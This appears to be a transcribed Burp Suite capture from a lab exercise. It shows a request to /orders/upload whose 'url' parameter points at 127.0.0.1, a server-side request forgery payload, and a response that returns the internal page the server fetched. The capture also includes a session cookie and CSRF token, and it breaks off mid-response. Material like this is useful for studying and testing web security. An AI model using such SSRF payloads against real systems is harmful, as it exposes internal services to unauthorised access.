 240 http://192.168.66.68 POST /orders/upload ✓ 200 697 JSON 192.168.66.6
Request
Pretty Raw Hex \n
1 POST /orders/upload HTTP/1.1
2 Host: 192.168.66.68
3 Content-Length: 34
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.66.68
9 Referer: http://192.168.66.68/orders/new
10 Accept-Encoding: gzip, deflate, br
11 Cookie: sessionid=mpsua21xpje3exk3hahrkr1srd2gj8h3; csrftoken=
g0Ma9RBGvk6UVdHBTjat8sdGBS7rKx7GpDRJGNhNzbbOJNIXJaOXn12STiyOE0av
12 Connection: keep-alive
13
14 url=http://127.0.0.1:80/javascript
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Mar 2025 16:17:35 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 353
5 X-Frame-Options: SAMEORIGIN
6 Vary: Cookie
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/json
13
14 {
"status":"ok",
"content":
"<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">\n<html><head>\n<title>301 Moved Per